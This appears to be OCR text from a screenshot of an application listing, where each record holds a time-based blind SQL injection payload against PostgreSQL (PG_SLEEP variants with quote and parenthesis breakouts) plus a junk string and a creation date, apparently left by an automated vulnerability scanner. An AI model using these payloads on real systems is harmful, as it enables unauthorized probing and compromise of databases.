
555-1 OR 628=(SELECT 628 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:41 AM
555-1) OR 396=(SELECT 396 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:41 AM
555-1)) OR 824=(SELECT 824 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:41 AM
555bJEHG47g' OR 979=(SELECT 979 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:41 AM
555LycgYfSx') OR 601=(SELECT 601 FROM
PG_SLEEP(15))--
fnfOzvSR